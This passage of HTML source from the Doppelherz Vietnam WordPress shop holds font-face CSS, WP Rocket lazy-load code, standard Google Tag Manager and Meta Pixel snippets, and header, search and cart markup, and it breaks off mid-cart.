  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-16681 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

